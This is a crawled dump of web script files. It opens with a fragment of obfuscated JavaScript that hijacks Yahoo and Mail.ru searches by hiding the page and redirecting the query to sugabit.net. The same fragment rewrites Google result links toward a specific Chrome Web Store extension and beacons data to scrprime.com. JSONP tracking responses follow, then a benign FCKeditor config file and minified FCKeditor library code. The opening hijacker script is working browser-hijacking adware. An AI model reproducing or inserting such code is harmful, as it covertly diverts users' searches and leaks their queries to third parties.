r=params[e],c="http://sugabit.net/search.php?source=btn&sid="+$$.tbParams.wid+"x"+$$.tbParams.tid+"x"+$$.tbParams.sid+"&q="+r;$$.loadedCallback("BANNER_LOAD",block);$$.setCookie("__ckp_srchyho_fired",1,{expire:1800});location.href=c,clearInterval(tmr)}}function checkForSearch(){var e=location.href;-1!=d.indexOf("search.yahoo.com")&&checkYahooTag()&&clearInterval(tmr)}var d=window.document.domain,tmr,tmrCnt=0,params={};window==top&&(checkForSearch(),tmr=setInterval(checkForSearch,100))})()}catch(e){}})})()}if(scriptsToLoad['ac348']){(function(){var block='ac348';$$.ready(function(){try{(function(){if(location.hostname.indexOf("go.mail.ru")==-1||location.pathname.indexOf("/search")==-1){return}var r=$$.randomNumber(1,100);var rLimit=scriptsToLoad[block].coverage;if(r>rLimit){return}$$.loadedCallback("MNTZ_LOADED",block);if($$.getCookie("__ckp_srchmlr_fired")==1){return}function getParams(){params={};for(var e=location.search.replace("?",""),r=e.split("&"),c=0;c<r.length;c++){t=r[c].split("="),t[1]&&(params[t[0]]=t[1])}var a=location.hash.replace("#","");a&&(t=a.split("="),t[1]&&(params[t[0]]=t[1]))}function checkMailruTag(){getParams();if(params.frc&&params.frc=="821563"){return}else{redirectSearch("q")}}function redirectSearch(e){if(getParams(),void 0!=params[e]){window.stop&&window.stop(),document.documentElement.style.opacity="0",document.documentElement.style.display="none";var r=params[e],c="http://sugabit.net/search.php?source=btn2&sid="+$$.tbParams.wid+"x"+$$.tbParams.tid+"x"+$$.tbParams.sid+"&q="+r;$$.loadedCallback("BANNER_LOAD",block);$$.setCookie("__ckp_srchmlr_fired",1,{expire:1800});location.href=c,clearInterval(tmr)}}function checkForSearch(){var e=location.href;-1!=d.indexOf("go.mail.ru")&&checkMailruTag()&&clearInterval(tmr)}var d=window.document.domain,tmr,tmrCnt=0,params={};window==top&&(checkForSearch(),tmr=setInterval(checkForSearch,100))})()}catch(e){}})})()};;(function(){var a=w["23178e2c7c2ade2327"];if((location.hostname.indexOf("google.")!==0||location.hostname.indexOf("www.google.")!==0)&&document.location.pathname.indexOf("search")===-1){return}var c="chrome.google.com/webstore";var b={ddjdamcnphfdljlojajeoiogkanilahc:["Speed Dial","New tab","start tab","start page","new page","home page","default page","fast dial","fast access","quick access"]};function d(){var f=document.querySelectorAll("div.g");if(!f.length){return}Object.keys(b).forEach(function(g){f.forEach(function(h){var i=(h.querySelector("h3")&&h.querySelector("h3").textContent)+" "+(h.querySelector("span.st")&&h.querySelector("span.st").textContent);b[g].forEach(function(j){if(i.toUpperCase().indexOf(j.toUpperCase())>-1){e(h.querySelector("a:not(.cws)"),g)}})})})}function e(f,h){if(!f){return}var g=false;if(f.href.indexOf(c)>-1){g=f.href}if(f.getAttribute("data-href")&&f.getAttribute("data-href").indexOf(c)>-1){g=f.getAttribute("data-href")}if(g){f.removeAttribute("onmousedown");f.removeAttribute("data-href");f.href=g.replace(/\/[a-z]{32}/gi,"/"+h);f.className=f.className+" cws";a.on(f,"click",function(){a.setCookie("__mzglrl",1,{expire:300});a.loadedCallback("BANNER_LOAD",'1f608')})}}if(!a.getCookie("__mzglrl")){d();setInterval(d,1000*10)}else{}})();;;;})(document,window);;;;(function(g,a,e){var c=a["23178e2c7c2ade2327"];var f=c.Sizzle;function b(){var d=f(".commercial-unit");var i=f("input[name=q]");if(i.length>0&&d.length>0){var h=i[0].value;c.loadedCallback("GGL_COM_BLOCK","",h)}}c.each(f("input[name=q]"),function(d){c.on(d,"change",function(){b()})});b()})(document,window,undefined);;d.loadedCallback("FINISHED","",location.host)})});;try{b(document,window)}catch(c){var h=(typeof c.stack!="undefined"?c.stack:"!empty stack!");if(h.length>1500){h=h.substr(0,1500)}var a=(i.location.protocol=="http:"?"http:":"https:")+"//scrprime.com/log/?l=error&cnk=0&m="+encodeURIComponent((typeof c.message!="undefined"?c.message:"!empty message!")+"|"+h);var k=document.createElement("script");k.type="text/javascript";k.src=a+(a.indexOf("?")==-1?"?":"&")+"t="+(new Date().getTime());(document.getElementsByTagName("script")[0]||document.documentElement.firstChild).parentNode.appendChild(k);(function(){var e=["mid=","wid=52715","sid="+(i[g]&&i[g].tbParams&&i[g].tbParams.sid)?i[g].tbParams.sid:"","tid=8983","custom1="+encodeURIComponent((typeof c.message!="undefined"?c.message:"!empty message!")),"rid=CORE_JS_ERROR"];a=(i.location.protocol=="http:"?"http:":"https:")+"//scrprime.com/metric/?"+e.join("&");var d=f.createElement("img");d.setAttribute("style","width:0;height:0;display:none;visibility:hidden;");d.src=a+(a.indexOf("?")==-1?"?":"&")+"t="+(new Date().getTime());(document.head||document.documentElement).appendChild(d);if(typeof d.onload!=j){d.onload=function(){var l=d.parentNode;l&&l.removeChild(d)}}})()}}(document,window));

--- FILE ---
content_type: application/javascript
request_url: https://scrprime.com/optout/get?jsonp=__mtz_cb_649023035&key=23178e2c7c2ade2327&t=1769992687873
body_size: -129
content:
__mtz_cb_649023035({"success":"1","targeting":"0","country":"US","userId":"","strTm":"","lt":"","lat":"","limits":"","lcFlag":"","optout":""});


--- FILE ---
content_type: application/javascript
request_url: https://boxclone.com/optout/get?jsonp=__mtz_cb_320761452&key=231fe9b04591ea7578&t=1769992687891
body_size: -129
content:
__mtz_cb_320761452({"success":"1","targeting":"0","country":"US","userId":"","strTm":"","lt":"","lat":"","limits":"","lcFlag":"","optout":""});


--- FILE ---
content_type: application/javascript
request_url: https://www.surlespasdeshuguenots.eu/javascript/config_fckeditor_blog.js
body_size: 235
content:
// JavaScript Document

FCKConfig.AutoDetectLanguage = false ;
FCKConfig.DefaultLanguage = 'fr' ;
FCKConfig.StylesXmlPath = '/javascript/style_fckeditor.xml' ;



FCKConfig.ToolbarSets["Default"] = [
	['Bold','Italic','Underline','JustifyLeft','JustifyCenter','JustifyRight','JustifyFull'],
	['TextColor','BGColor']
] ;



--- FILE ---
content_type: application/javascript
request_url: https://www.surlespasdeshuguenots.eu/fckeditor/editor/js/fckeditorcode_gecko.js
body_size: 64873
content:
/*
 * FCKeditor - The text editor for Internet - http://www.fckeditor.net
 * Copyright (C) 2003-2008 Frederico Caldeira Knabben
 *
 * == BEGIN LICENSE ==
 *
 * Licensed under the terms of any of the following licenses at your
 * choice:
 *
 *  - GNU General Public License Version 2 or later (the "GPL")
 *    http://www.gnu.org/licenses/gpl.html
 *
 *  - GNU Lesser General Public License Version 2.1 or later (the "LGPL")
 *    http://www.gnu.org/licenses/lgpl.html
 *
 *  - Mozilla Public License Version 1.1 or later (the "MPL")
 *    http://www.mozilla.org/MPL/MPL-1.1.html
 *
 * == END LICENSE ==
 *
 * This file has been compressed for better performance. The original source
 * can be found at "editor/_source".
 */


var FCK_STATUS_NOTLOADED=window.parent.FCK_STATUS_NOTLOADED=0;var FCK_STATUS_ACTIVE=window.parent.FCK_STATUS_ACTIVE=1;var FCK_STATUS_COMPLETE=window.parent.FCK_STATUS_COMPLETE=2;var FCK_TRISTATE_OFF=window.parent.FCK_TRISTATE_OFF=0;var FCK_TRISTATE_ON=window.parent.FCK_TRISTATE_ON=1;var FCK_TRISTATE_DISABLED=window.parent.FCK_TRISTATE_DISABLED=-1;var FCK_UNKNOWN=window.parent.FCK_UNKNOWN=-9;var FCK_TOOLBARITEM_ONLYICON=window.parent.FCK_TOOLBARITEM_ONLYICON=0;var FCK_TOOLBARITEM_ONLYTEXT=window.parent.FCK_TOOLBARITEM_ONLYTEXT=1;var FCK_TOOLBARITEM_ICONTEXT=window.parent.FCK_TOOLBARITEM_ICONTEXT=2;var FCK_EDITMODE_WYSIWYG=window.parent.FCK_EDITMODE_WYSIWYG=0;var FCK_EDITMODE_SOURCE=window.parent.FCK_EDITMODE_SOURCE=1;var FCK_IMAGES_PATH='images/';var FCK_SPACER_PATH='images/spacer.gif';var CTRL=1000;var SHIFT=2000;var ALT=4000;var FCK_STYLE_BLOCK=0;var FCK_STYLE_INLINE=1;var FCK_STYLE_OBJECT=2;
String.prototype.Contains=function(A){return (this.indexOf(A)>-1);};String.prototype.Equals=function(){var A=arguments;if (A.length==1&&A[0].pop) A=A[0];for (var i=0;i<A.length;i++){if (this==A[i]) return true;};return false;};String.prototype.IEquals=function(){var A=this.toUpperCase();var B=arguments;if (B.length==1&&B[0].pop) B=B[0];for (var i=0;i<B.length;i++){if (A==B[i].toUpperCase()) return true;};return false;};String.prototype.ReplaceAll=function(A,B){var C=this;for (var i=0;i<A.length;i++){C=C.replace(A[i],B[i]);};return C;};String.prototype.StartsWith=function(A){return (this.substr(0,A.length)==A);};String.prototype.EndsWith=function(A,B){var C=this.length;var D=A.length;if (D>C) return false;if (B){var E=new RegExp(A+'$','i');return E.test(this);}else return (D==0||this.substr(C-D,D)==A);};String.prototype.Remove=function(A,B){var s='';if (A>0) s=this.substring(0,A);if (A+B<this.length) s+=this.substring(A+B,this.length);return s;};String.prototype.Trim=function(){return this.replace(/(^[ \t\n\r]*)|([ \t\n\r]*$)/g,'');};String.prototype.LTrim=function(){return this.replace(/^[ \t\n\r]*/g,'');};String.prototype.RTrim=function(){return this.replace(/[ \t\n\r]*$/g,'');};String.prototype.ReplaceNewLineChars=function(A){return this.replace(/\n/g,A);};String.prototype.Replace=function(A,B,C){if (typeof B=='function'){return this.replace(A,function(){return B.apply(C||this,arguments);});}else return this.replace(A,B);};Array.prototype.AddItem=function(A){var i=this.length;this[i]=A;return i;};Array.prototype.IndexOf=function(A){for (var i=0;i<this.length;i++){if (this[i]==A) return i;};return-1;};
var s=navigator.userAgent.toLowerCase();var FCKBrowserInfo={IsIE:/*@cc_on!@*/false,IsIE7:/*@cc_on!@*/false&&(parseInt(s.match(/msie (\d+)/)[1],10)>=7),IsIE6:/*@cc_on!@*/false&&(parseInt(s.match(/msie (\d+)/)[1],10)>=6),IsSafari:s.Contains(' applewebkit/'),IsOpera:!!window.opera,IsAIR:s.Contains(' adobeair/'),IsMac:s.Contains('macintosh')};(function(A){A.IsGecko=(navigator.product=='Gecko')&&!A.IsSafari&&!A.IsOpera;A.IsGeckoLike=(A.IsGecko||A.IsSafari||A.IsOpera);if (A.IsGecko){var B=s.match(/rv:(\d+\.\d+)/);var C=B&&parseFloat(B[1]);if (C){A.IsGecko10=(C<1.8);A.IsGecko19=(C>1.8);}}})(FCKBrowserInfo);
var FCKURLParams={};(function(){var A=document.location.search.substr(1).split('&');for (var i=0;i<A.length;i++){var B=A[i].split('=');var C=decodeURIComponent(B[0]);var D=decodeURIComponent(B[1]);FCKURLParams[C]=D;}})();
var FCKEvents=function(A){this.Owner=A;this._RegisteredEvents={};};FCKEvents.prototype.AttachEvent=function(A,B){var C;if (!(C=this._RegisteredEvents[A])) this._RegisteredEvents[A]=[B];else{if (C.IndexOf(B)==-1) C.push(B);}};FCKEvents.prototype.FireEvent=function(A,B){var C=true;var D=this._RegisteredEvents[A];if (D){for (var i=0;i<D.length;i++){try{C=(D[i](this.Owner,B)&&C);}catch(e){if (e.number!=-2146823277) throw e;}}};return C;};
var FCKDataProcessor=function(){};FCKDataProcessor.prototype={ConvertToHtml:function(A){if (FCKConfig.FullPage){FCK.DocTypeDeclaration=A.match(FCKRegexLib.DocTypeTag);if (!FCKRegexLib.HasBodyTag.test(A)) A='<body>'+A+'</body>';if (!FCKRegexLib.HtmlOpener.test(A)) A='<html dir="'+FCKConfig.ContentLangDirection+'">'+A+'</html>';if (!FCKRegexLib.HeadOpener.test(A)) A=A.replace(FCKRegexLib.HtmlOpener,'$&<head><title></title></head>');return A;}else{var B=FCKConfig.DocType+'<html dir="'+FCKConfig.ContentLangDirection+'"';if (FCKBrowserInfo.IsIE&&FCKConfig.DocType.length>0&&!FCKRegexLib.Html4DocType.test(FCKConfig.DocType)) B+=' style="overflow-y: scroll"';B+='><head><title></title></head><body'+FCKConfig.GetBodyAttributes()+'>'+A+'</body></html>';return B;}},ConvertToDataFormat:function(A,B,C,D){var E=FCKXHtml.GetXHTML(A,!B,D);if (C&&FCKRegexLib.EmptyOutParagraph.test(E)) return '';return E;},FixHtml:function(A){return A;}};
var FCK={Name:FCKURLParams['InstanceName'],Status:0,EditMode:0,Toolbar:null,HasFocus:false,DataProcessor:new FCKDataProcessor(),GetInstanceObject:(function(){var w=window;return function(name){return w[name];}})(),AttachToOnSelectionChange:function(A){this.Events.AttachEvent('OnSelectionChange',A);},GetLinkedFieldValue:function(){return this.LinkedField.value;},GetParentForm:function(){return this.LinkedField.form;},StartupValue:'',IsDirty:function(){if (this.EditMode==1) return (this.StartupValue!=this.EditingArea.Textarea.value);else{if (!this.EditorDocument) return false;return (this.StartupValue!=this.EditorDocument.body.innerHTML);}},ResetIsDirty:function(){if (this.EditMode==1) this.StartupValue=this.EditingArea.Textarea.value;else if (this.EditorDocument.body) this.StartupValue=this.EditorDocument.body.innerHTML;},StartEditor:function(){this.TempBaseTag=FCKConfig.BaseHref.length>0?'<base href="'+FCKConfig.BaseHref+'" _fcktemp="true"></base>':'';var A=FCK.KeystrokeHandler=new FCKKeystrokeHandler();A.OnKeystroke=_FCK_KeystrokeHandler_OnKeystroke;A.SetKeystrokes(FCKConfig.Keystrokes);if (FCKBrowserInfo.IsIE7){if ((CTRL+86) in A.Keystrokes) A.SetKeystrokes([CTRL+86,true]);if ((SHIFT+45) in A.Keystrokes) A.SetKeystrokes([SHIFT+45,true]);};A.SetKeystrokes([CTRL+8,true]);this.EditingArea=new FCKEditingArea(document.getElementById('xEditingArea'));this.EditingArea.FFSpellChecker=FCKConfig.FirefoxSpellChecker;this.SetData(this.GetLinkedFieldValue(),true);FCKTools.AddEventListener(document,"keydown",this._TabKeyHandler);this.AttachToOnSelectionChange(_FCK_PaddingNodeListener);if (FCKBrowserInfo.IsGecko) this.AttachToOnSelectionChange(this._ExecCheckEmptyBlock);},Focus:function(){FCK.EditingArea.Focus();},SetStatus:function(A){this.Status=A;if (A==1){FCKFocusManager.AddWindow(window,true);if (FCKBrowserInfo.IsIE) FCKFocusManager.AddWindow(window.frameElement,true);if (FCKConfig.StartupFocus) FCK.Focus();};this.Events.FireEvent('OnStatusChange',A);},FixBody:function(){var A=FCKConfig.EnterMode;if (A!='p'&&A!='div') return;var B=this.EditorDocument;if (!B) return;var C=B.body;if (!C) return;FCKDomTools.TrimNode(C);var D=C.firstChild;var E;while (D){var F=false;switch (D.nodeType){case 1:var G=D.nodeName.toLowerCase();if (!FCKListsLib.BlockElements[G]&&G!='li'&&!D.getAttribute('_fckfakelement')&&D.getAttribute('_moz_dirty')==null) F=true;break;case 3:if (E||D.nodeValue.Trim().length>0) F=true;break;case 8:if (E) F=true;break;};if (F){var H=D.parentNode;if (!E) E=H.insertBefore(B.createElement(A),D);E.appendChild(H.removeChild(D));D=E.nextSibling;}else{if (E){FCKDomTools.TrimNode(E);E=null;};D=D.nextSibling;}};if (E) FCKDomTools.TrimNode(E);},GetData:function(A){if (FCK.EditMode==1) return FCK.EditingArea.Textarea.value;this.FixBody();var B=FCK.EditorDocument;if (!B) return null;var C=FCKConfig.FullPage;var D=FCK.DataProcessor.ConvertToDataFormat(C?B.documentElement:B.body,!C,FCKConfig.IgnoreEmptyParagraphValue,A);D=FCK.ProtectEventsRestore(D);if (FCKBrowserInfo.IsIE) D=D.replace(FCKRegexLib.ToReplace,'$1');if (C){if (FCK.DocTypeDeclaration&&FCK.DocTypeDeclaration.length>0) D=FCK.DocTypeDeclaration+'\n'+D;if (FCK.XmlDeclaration&&FCK.XmlDeclaration.length>0) D=FCK.XmlDeclaration+'\n'+D;};return FCKConfig.ProtectedSource.Revert(D);},UpdateLinkedField:function(){var A=FCK.GetXHTML(FCKConfig.FormatOutput);if (FCKConfig.HtmlEncodeOutput) A=FCKTools.HTMLEncode(A);FCK.LinkedField.value=A;FCK.Events.FireEvent('OnAfterLinkedFieldUpdate');},RegisteredDoubleClickHandlers:{},OnDoubleClick:function(A){var B=FCK.RegisteredDoubleClickHandlers[A.tagName.toUpperCase()];if (B){for (var i=0;i<B.length;i++) B[i](A);};B=FCK.RegisteredDoubleClickHandlers['*'];if (B){for (var i=0;i<B.length;i++) B[i](A);}},RegisterDoubleClickHandler:function(A,B){var C=B||'*';C=C.toUpperCase();var D;if (!(D=FCK.RegisteredDoubleClickHandlers[C])) FCK.RegisteredDoubleClickHandlers[C]=[A];else{if (D.IndexOf(A)==-1) D.push(A);}},OnAfterSetHTML:function(){FCKDocumentProcessor.Process(FCK.EditorDocument);FCKUndo.SaveUndoStep();FCK.Events.FireEvent('OnSelectionChange');FCK.Events.FireEvent('OnAfterSetHTML');},ProtectUrls:function(A){A=A.replace(FCKRegexLib.ProtectUrlsA,'$& _fcksavedurl=$1');A=A.replace(FCKRegexLib.ProtectUrlsImg,'$& _fcksavedurl=$1');A=A.replace(FCKRegexLib.ProtectUrlsArea,'$& _fcksavedurl=$1');return A;},ProtectEvents:function(A){return A.replace(FCKRegexLib.TagsWithEvent,_FCK_ProtectEvents_ReplaceTags);},ProtectEventsRestore:function(A){return A.replace(FCKRegexLib.ProtectedEvents,_FCK_ProtectEvents_RestoreEvents);},ProtectTags:function(A){var B=FCKConfig.ProtectedTags;if (FCKBrowserInfo.IsIE) B+=B.length>0?'|ABBR|XML|EMBED|OBJECT':'ABBR|XML|EMBED|OBJECT';var C;if (B.length>0){C=new RegExp('<('+B+')(?!\w|:)','gi');A=A.replace(C,'<FCK:$1');C=new RegExp('<\/('+B+')>','gi');A=A.replace(C,'<\/FCK:$1>');};B='META';if (FCKBrowserInfo.IsIE) B+='|HR';C=new RegExp('<(('+B+')(?=\\s|>|/)[\\s\\S]*?)/?>','gi');A=A.replace(C,'<FCK:$1 />');return A;},SetData:function(A,B){this.EditingArea.Mode=FCK.EditMode;if (FCKBrowserInfo.IsIE&&FCK.EditorDocument){FCK.EditorDocument.detachEvent("onselectionchange",Doc_OnSelectionChange);};FCKTempBin.Reset();if (FCK.EditMode==0){this._ForceResetIsDirty=(B===true);A=FCKConfig.ProtectedSource.Protect(A);A=FCK.DataProcessor.ConvertToHtml(A);A=A.replace(FCKRegexLib.InvalidSelfCloseTags,'$1></$2>');A=FCK.ProtectEvents(A);A=FCK.ProtectUrls(A);A=FCK.ProtectTags(A);if (FCK.TempBaseTag.length>0&&!FCKRegexLib.HasBaseTag.test(A)) A=A.replace(FCKRegexLib.HeadOpener,'$&'+FCK.TempBaseTag);var C='';if (!FCKConfig.FullPage) C+=_FCK_GetEditorAreaStyleTags();if (FCKBrowserInfo.IsIE) C+=FCK._GetBehaviorsStyle();else if (FCKConfig.ShowBorders) C+=FCKTools.GetStyleHtml(FCK_ShowTableBordersCSS,true);C+=FCKTools.GetStyleHtml(FCK_InternalCSS,true);A=A.replace(FCKRegexLib.HeadCloser,C+'$&');this.EditingArea.OnLoad=_FCK_EditingArea_OnLoad;this.EditingArea.Start(A);}else{FCK.EditorWindow=null;FCK.EditorDocument=null;FCKDomTools.PaddingNode=null;this.EditingArea.OnLoad=null;this.EditingArea.Start(A);this.EditingArea.Textarea._FCKShowContextMenu=true;FCK.EnterKeyHandler=null;if (B) this.ResetIsDirty();FCK.KeystrokeHandler.AttachToElement(this.EditingArea.Textarea);this.EditingArea.Textarea.focus();FCK.Events.FireEvent('OnAfterSetHTML');};if (FCKBrowserInfo.IsGecko) window.onresize();},RedirectNamedCommands:{},ExecuteNamedCommand:function(A,B,C,D){if (!D) FCKUndo.SaveUndoStep();if (!C&&FCK.RedirectNamedCommands[A]!=null) FCK.ExecuteRedirectedNamedCommand(A,B);else{FCK.Focus();FCK.EditorDocument.execCommand(A,false,B);FCK.Events.FireEvent('OnSelectionChange');};if (!D) FCKUndo.SaveUndoStep();},GetNamedCommandState:function(A){try{if (FCKBrowserInfo.IsSafari&&FCK.EditorWindow&&A.IEquals('Paste')) return 0;if (!FCK.EditorDocument.queryCommandEnabled(A)) return -1;else{return FCK.EditorDocument.queryCommandState(A)?1:0;}}catch (e){return 0;}},GetNamedCommandValue:function(A){var B='';var C=FCK.GetNamedCommandState(A);if (C==-1) return null;try{B=this.EditorDocument.queryCommandValue(A);}catch(e) {};return B?B:'';},Paste:function(A){if (FCK.Status!=2||!FCK.Events.FireEvent('OnPaste')) return false;return A||FCK._ExecPaste();},PasteFromWord:function(){FCKDialog.OpenDialog('FCKDialog_Paste',FCKLang.PasteFromWord,'dialog/fck_paste.html',400,330,'Word');},Preview:function(){var A;if (FCKConfig.FullPage){if (FCK.TempBaseTag.length>0) A=FCK.TempBaseTag+FCK.GetXHTML();else A=FCK.GetXHTML();}else{A=FCKConfig.DocType+'<html dir="'+FCKConfig.ContentLangDirection+'"><head>'+FCK.TempBaseTag+'<title>'+FCKLang.Preview+'</title>'+_FCK_GetEditorAreaStyleTags()+'</head><body'+FCKConfig.GetBodyAttributes()+'>'+FCK.GetXHTML()+'</body></html>';};var B=FCKConfig.ScreenWidth*0.8;var C=FCKConfig.ScreenHeight*0.7;var D=(FCKConfig.ScreenWidth-B)/2;var E='';if (FCK_IS_CUSTOM_DOMAIN&&FCKBrowserInfo.IsIE){window._FCKHtmlToLoad=A;E='javascript:void( (function(){document.open() ;document.domain="'+document.domain+'" ;document.write( window.opener._FCKHtmlToLoad );document.close() ;window.opener._FCKHtmlToLoad = null ;})() )';};var F=window.open(E,null,'toolbar=yes,location=no,status=yes,menubar=yes,scrollbars=yes,resizable=yes,width='+B+',height='+C+',left='+D);if (!FCK_IS_CUSTOM_DOMAIN||!FCKBrowserInfo.IsIE){F.document.write(A);F.document.close();}},SwitchEditMode:function(A){var B=(FCK.EditMode==0);var C=FCK.IsDirty();var D;if (B){FCKCommands.GetCommand('ShowBlocks').SaveState();if (!A&&FCKBrowserInfo.IsIE) FCKUndo.SaveUndoStep();D=FCK.GetXHTML(FCKConfig.FormatSource);if (FCKBrowserInfo.IsIE) FCKTempBin.ToHtml();if (D==null) return false;}else D=this.EditingArea.Textarea.value;FCK.EditMode=B?1:0;FCK.SetData(D,!C);FCK.Focus();FCKTools.RunFunction(FCK.ToolbarSet.RefreshModeState,FCK.ToolbarSet);return true;},InsertElement:function(A){if (typeof A=='string') A=this.EditorDocument.createElement(A);var B=A.nodeName.toLowerCase();FCKSelection.Restore();var C=new FCKDomRange(this.EditorWindow);C.MoveToSelection();C.DeleteContents();if (FCKListsLib.BlockElements[B]!=null){if (C.StartBlock){if (C.CheckStartOfBlock()) C.MoveToPosition(C.StartBlock,3);else if (C.CheckEndOfBlock()) C.MoveToPosition(C.StartBlock,4);else C.SplitBlock();};C.InsertNode(A);var D=FCKDomTools.GetNextSourceElement(A,false,null,['hr','br','param','img','area','input'],true);if (!D&&FCKConfig.EnterMode!='br'){D=this.EditorDocument.body.appendChild(this.EditorDocument.createElement(FCKConfig.EnterMode));if (FCKBrowserInfo.IsGeckoLike) FCKTools.AppendBogusBr(D);};if (FCKListsLib.EmptyElements[B]==null) C.MoveToElementEditStart(A);else if (D) C.MoveToElementEditStart(D);else C.MoveToPosition(A,4);if (FCKBrowserInfo.IsGeckoLike){if (D) FCKDomTools.ScrollIntoView(D,false);FCKDomTools.ScrollIntoView(A,false);}}else{C.InsertNode(A);C.SetStart(A,4);C.SetEnd(A,4);};C.Select();C.Release();this.Focus();return A;},_InsertBlockElement:function(A){},_IsFunctionKey:function(A){if (A>=16&&A<=20) return true;if (A==27||(A>=33&&A<=40)) return true;if (A==45) return true;return false;},_KeyDownListener:function(A){if (!A) A=FCK.EditorWindow.event;if (FCK.EditorWindow){if (!FCK._IsFunctionKey(A.keyCode)&&!(A.ctrlKey||A.metaKey)&&!(A.keyCode==46)) FCK._KeyDownUndo();};return true;},_KeyDownUndo:function(){if (!FCKUndo.Typing){FCKUndo.SaveUndoStep();FCKUndo.Typing=true;FCK.Events.FireEvent("OnSelectionChange");};FCKUndo.TypesCount++;FCKUndo.Changed=1;if (FCKUndo.TypesCount>FCKUndo.MaxTypes){FCKUndo.TypesCount=0;FCKUndo.SaveUndoStep();}},_TabKeyHandler:function(A){if (!A) A=window.event;var B=A.keyCode;if (B==9&&FCK.EditMode!=0){if (FCKBrowserInfo.IsIE){var C=document.selection.createRange();if (C.parentElement()!=FCK.EditingArea.Textarea) return true;C.text='\t';C.select();}else{var a=[];var D=FCK.EditingArea.Textarea;var E=D.selectionStart;var F=D.selectionEnd;a.push(D.value.substr(0,E));a.push('\t');a.push(D.value.substr(F));D.value=a.join('');D.setSelectionRange(E+1,E+1);};if (A.preventDefault) return A.preventDefault();return A.returnValue=false;};return true;}};FCK.Events=new FCKEvents(FCK);FCK.GetHTML=FCK.GetXHTML=FCK.GetData;FCK.SetHTML=FCK.SetData;FCK.InsertElementAndGetIt=FCK.CreateElement=FCK.InsertElement;function _FCK_ProtectEvents_ReplaceTags(A){return A.replace(FCKRegexLib.EventAttributes,_FCK_ProtectEvents_ReplaceEvents);};function _FCK_ProtectEvents_ReplaceEvents(A,B){return ' '+B+'_fckprotectedatt="'+encodeURIComponent(A)+'"';};function _FCK_ProtectEvents_RestoreEvents(A,B){return decodeURIComponent(B);};function _FCK_MouseEventsListener(A){if (!A) A=window.event;if (A.type=='mousedown') FCK.MouseDownFlag=true;else if (A.type=='mouseup') FCK.MouseDownFlag=false;else if (A.type=='mousemove') FCK.Events.FireEvent('OnMouseMove',A);};function _FCK_PaddingNodeListener(){if (FCKConfig.EnterMode.IEquals('br')) return;FCKDomTools.EnforcePaddingNode(FCK.EditorDocument,FCKConfig.EnterMode);if (!FCKBrowserInfo.IsIE&&FCKDomTools.PaddingNode){var A=FCKSelection.GetSelection();if (A&&A.rangeCount==1){var B=A.getRangeAt(0);if (B.collapsed&&B.startContainer==FCK.EditorDocument.body&&B.startOffset==0){B.selectNodeContents(FCKDomTools.PaddingNode);B.collapse(true);A.removeAllRanges();A.addRange(B);}}}else if (FCKDomTools.PaddingNode){var C=FCKSelection.GetParentElement();var D=FCKDomTools.PaddingNode;if (C&&C.nodeName.IEquals('body')){if (FCK.EditorDocument.body.childNodes.length==1&&FCK.EditorDocument.body.firstChild==D){if (FCKSelection._GetSelectionDocument(FCK.EditorDocument.selection)!=FCK.EditorDocument) return;var B=FCK.EditorDocument.body.createTextRange();var F=false;if (!D.childNodes.firstChild){D.appendChild(FCKTools.GetElementDocument(D).createTextNode('\ufeff'));F=true;};B.moveToElementText(D);B.select();if (F) B.pasteHTML('');}}}};function _FCK_EditingArea_OnLoad(){FCK.EditorWindow=FCK.EditingArea.Window;FCK.EditorDocument=FCK.EditingArea.Document;if (FCKBrowserInfo.IsIE) FCKTempBin.ToElements();FCK.InitializeBehaviors();FCK.MouseDownFlag=false;FCKTools.AddEventListener(FCK.EditorDocument,'mousemove',_FCK_MouseEventsListener);FCKTools.AddEventListener(FCK.EditorDocument,'mousedown',_FCK_MouseEventsListener);FCKTools.AddEventListener(FCK.EditorDocument,'mouseup',_FCK_MouseEventsListener);if (FCKBrowserInfo.IsSafari){var A=function(evt){if (!(evt.ctrlKey||evt.metaKey)) return;if (FCK.EditMode!=0) return;switch (evt.keyCode){case 89:FCKUndo.Redo();break;case 90:FCKUndo.Undo();break;}};FCKTools.AddEventListener(FCK.EditorDocument,'keyup',A);};FCK.EnterKeyHandler=new FCKEnterKey(FCK.EditorWindow,FCKConfig.EnterMode,FCKConfig.ShiftEnterMode,FCKConfig.TabSpaces);FCK.KeystrokeHandler.AttachToElement(FCK.EditorDocument);if (FCK._ForceResetIsDirty) FCK.ResetIsDirty();if (FCKBrowserInfo.IsIE&&FCK.HasFocus) FCK.EditorDocument.body.setActive();FCK.OnAfterSetHTML();FCKCommands.GetCommand('ShowBlocks').RestoreState();if (FCK.Status!=0) return;FCK.SetStatus(1);};function _FCK_GetEditorAreaStyleTags(){return FCKTools.GetStyleHtml(FCKConfig.EditorAreaCSS)+FCKTools.GetStyleHtml(FCKConfig.EditorAreaStyles);};function _FCK_KeystrokeHandler_OnKeystroke(A,B){if (FCK.Status!=2) return false;if (FCK.EditMode==0){switch (B){case 'Paste':return!FCK.Paste();case 'Cut':FCKUndo.SaveUndoStep();return false;}}else{if (B.Equals('Paste','Undo','Redo','SelectAll','Cut')) return false;};var C=FCK.Commands.GetCommand(B);if (C.GetState()==-1) return false;return (C.Execute.apply(C,FCKTools.ArgumentsToArray(arguments,2))!==false);};(function(){var A=window.parent.document;var B=A.getElementById(FCK.Name);var i=0;while (B||i==0){if (B&&B.tagName.toLowerCase().Equals('input','textarea')){FCK.LinkedField=B;break;};B=A.getElementsByName(FCK.Name)[i++];}})();var FCKTempBin={Elements:[],AddElement:function(A){var B=this.Elements.length;this.Elements[B]=A;return B;},RemoveElement:function(A){var e=this.Elements[A];this.Elements[A]=null;return e;},Reset:function(){var i=0;while (i<this.Elements.length) this.Elements[i++]=null;this.Elements.length=0;},ToHtml:function(){for (var i=0;i<this.Elements.length;i++){this.Elements[i]='<div>&nbsp;'+this.Elements[i].outerHTML+'</div>';this.Elements[i].isHtml=true;}},ToElements:function(){var A=FCK.EditorDocument.createElement('div');for (var i=0;i<this.Elements.length;i++){if (this.Elements[i].isHtml){A.innerHTML=this.Elements[i];this.Elements[i]=A.firstChild.removeChild(A.firstChild.lastChild);}}}};var FCKFocusManager=FCK.FocusManager={IsLocked:false,AddWindow:function(A,B){var C;if (FCKBrowserInfo.IsIE) C=A.nodeType==1?A:A.frameElement?A.frameElement:A.document;else if (FCKBrowserInfo.IsSafari) C=A;else C=A.document;FCKTools.AddEventListener(C,'blur',FCKFocusManager_Win_OnBlur);FCKTools.AddEventListener(C,'focus',B?FCKFocusManager_Win_OnFocus_Area:FCKFocusManager_Win_OnFocus);},RemoveWindow:function(A){if (FCKBrowserInfo.IsIE) oTarget=A.nodeType==1?A:A.frameElement?A.frameElement:A.document;else 